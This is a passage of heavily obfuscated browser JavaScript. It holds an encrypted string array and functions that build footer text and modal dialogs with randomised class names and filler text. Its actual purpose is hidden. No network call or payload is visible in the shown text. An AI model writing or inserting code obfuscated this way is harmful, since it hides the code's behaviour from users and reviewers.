vW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var 